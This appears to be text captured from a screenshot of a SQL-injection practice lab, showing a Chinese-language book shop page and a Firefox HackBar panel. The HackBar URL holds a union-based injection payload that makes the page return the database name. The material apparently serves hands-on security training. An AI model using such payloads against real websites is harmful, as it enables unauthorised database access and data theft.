 编号为1!!
名称为:pentesterlab
价格为:3
数量为:4
购买书籍
现有id为1的商品一份。
现有id为2的商品一份。
输入以上id显示详细信息
提交查询
HackBar 查看器 控制台 调试器 { } 样式编辑器 性能 内存 网络 存储
Encryption Encoding Other
Load URL
http://169.254.91.186/pentest/test/sqli/sqltamp.php?gid=‘-1' union select 1,database(),3,4 --'
Split URL
Execute
Post data Referrer User Agent Cookies